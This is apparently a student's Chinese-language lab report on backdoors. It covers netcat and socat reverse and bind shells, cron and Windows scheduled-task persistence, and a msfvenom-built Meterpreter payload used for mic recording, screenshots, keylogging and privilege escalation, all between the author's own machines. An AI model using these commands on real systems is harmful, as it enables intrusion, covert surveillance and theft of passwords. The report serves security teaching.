20145203盖泽双《网络对抗技术》后门原理与实践

1.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

①连接带有后门病毒的网页。

②下载带有后门病毒的文件。

③主动连接不知名的私人网络。

④使用带有后门病毒的U盘或者硬盘。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

①cron启动方式。

②任务启动计划。

③windows或者linux反弹连接向它们注入后门的系统。

(3)Meterpreter有哪些给你映像深刻的功能?

①可以抓取被控主机的击键记录,以便获取被控主机的重要的用户名密码。

②可以控制被控主机的摄像头,窥探隐私很方便,可怕!

③可以获取被控主机的屏幕,随时了解被控用户的动态。

(4)如何发现自己有系统有没有被安装后门?

①如果被杀毒软件检测出有病毒程序,有可能就是后门。

②电脑cpu占用较高,经常死机,有可能被注入了后门程序。

③数据经常莫名丢失,文件打不开或者提示已损坏,很有可能被人植入了后门程序。

2.实验总结与体会

经过这次实验,我感触最深的就是了解到了杀毒软件的重要性。在我的旧电脑上,我一个杀毒软件也没有装,我觉得360经常会造成卡机,电脑管家不好用,其他的还要掏钱买,就觉得没有必要把钱花在这个上面,电脑自身的防火墙应该就足够了,以至于我的旧电脑寿命并不是很长。在这次实验中,我使用的是自己的新电脑,上面有迈克菲杀毒软件,我发现无论我怎么将后门程序放到可信任区,或者取消它的母文件的扫描。这个后门病毒都可以被检测出来,只有把迈克菲的防火墙和实时扫描关掉,后门程序才可以被运行。我的电脑的到了很好的保护,而且被后门软件控制的结果太可怕了,所以我决定迈克菲过期之后续费!

这个实验告诫了我们,在现在的电子信息高速发展的时代,自己的私人信息很容易被窃取,篡改。我们一定要有安全防范意识,尽可能的保护自己不受网络暴力的侵害。

3.实践过程记录

1、使用netcat获取主机操作Shell,cron启动。

netcat:网络工具中的瑞士军刀,可在两台电脑之间建立链接并返回两个数据流 通过TCP和UDP在网络中读写数据。通过与其他工具结合和重定向来实现我们今天的后门。

(1)windows获取linux shell。



①windows打开监听,以便于在linux反弹连接时可获取其shell。

ncat.exe -l -p 5203

②linux根据windows的ip地址进行反弹连接。

ipconfig

nc 192.168.43.151 5203 -e /bin/sh

③windows获取其shell并对其文件进行修改。

(2)windows对linux设置cron启动

cron启动作用:windows对linux设置cron启动之后,windows将会在每个固定的时间点获取linux的shell。

①在linux中,使用crontab指令增加一条定时任务。

②在windows终端进行端口监听,等到时间到了之后,进行ls操作。

(3)linux获取windows shell



①linux下查看ip地址。

ifconfig

②linux进行端口监听。

③windows根据linux的ip地址进行反弹连接。

④linux获取windows shell,并对其进行操作

2、使用socat获取主机操作Shell, 任务计划启动。

socat是netcat(nc)的替代产品,是一个多功能的网络工具,名字来由是Socket CAT,可以看作是netcat的N倍加强版。socat的特点就是在两个流之间建立一個双向的通道。socat的地址类型很多,有ip, tcp, udp, ipv6, pipe,exec,system,open,proxy,openssl等。

①在linux中,使用 socat命令进行端口监听。

socat tcp-listen:5203 exec:bash,pty,stderr



②在windows下,对linux进行反弹连接。并打开其20145203文件夹进行ls操作。

socat readline tcp:192.168.19.129:5203







③打开windows控制面板中的管理工具,选择任务计划程序,新建任务。

④在新建任务窗口填写任务名字为20145203,并设置触发器以及操作。设置好后,运行该任务。

⑤因为换了无线网,所以电脑的ip地址有所改变,所以重新ipconfig一下。

⑥在linux下,根据windows的ip地址对其5203端口进行连接。成功获得其windows shell。

socat - tcp:192.168.2.151:5203

3、使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell。

MSF是Metasploit的简称,Metasploit是一款开源的安全漏洞检测工具,非常强大。



①在linux下,生成反弹式端口型的后门程序。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.52.129 LPORT=5203 -f exe >5203.exe

注意因为是反弹式端口型,所以这里生成后门程序中的ip地址,是虚拟机的ip地址。

②在linux下,将后门文件发送到windows主机上。

ncat -nv 172.30.4.157 5203 < 5203.exe

③windows下接收该后门程序,并将该后门文件设置为可信任文件,允许其通过防火墙进行通信。

ncat.exe -lv 5203>5203.exe



④在linux下输入msfconsole,进入到msf平台。

⑤修改ip地址为虚拟机的ip地址。修改端口号为5203。并进行查看。

set LHOST 192.168.52.129

set LPORT 5203

show options

⑥在linux下,打开后门程序的监听进程。在windows下运行该后门程序。linux成功获取windows的shell。

4、使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权。

①获取目标主机音频。

record_mic

②获取目标主机屏幕。

screenshot

③获取目标主机的击键记录。

keyscan_start

keyscan_dump

④尝试提权。

getsystem